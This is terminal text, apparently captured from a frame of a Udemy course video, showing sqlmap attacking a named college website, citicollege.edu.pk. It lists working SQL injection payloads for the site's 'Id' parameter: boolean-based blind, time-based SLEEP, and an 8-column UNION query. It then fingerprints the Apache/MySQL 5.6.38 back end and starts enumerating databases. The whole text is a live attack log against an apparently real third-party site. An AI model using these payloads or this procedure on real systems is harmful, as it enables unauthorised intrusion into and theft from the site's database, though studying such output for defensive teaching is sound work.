 ~/Desktop/sqlmapproject-sqlmap-4147f44 — Python
~/Desktop/sqlmapproject-sqlmap-4147f44 — Python
[19:00:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://citicollege.edu.pk:80/main.php?Id=1 AND 3952=3952
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://citicollege.edu.pk:80/main.php?Id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://citicollege.edu.pk:80/main.php?Id=-9365 UNION ALL SELECT NULL,NULL,CO
NCAT(0x716a7a6a71,0x576c526f796c45544350526a73654957437976516f756769645859556161594362​6d7
75877594c53,0x71707a7171),NULL,NULL,NULL,NULL,NULL-- ZzLF
---
[19:00:23] [INFO] the back-end DBMS is MySQL
[19:00:23] [INFO] fetching banner
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
banner:    '5.6.38'
[19:00:23] [INFO] fetching database names
[19:00:27] [INFO] used SQL query returns 2 entries
[19:00:30] [INFO] retrieved: information_schema
Udemy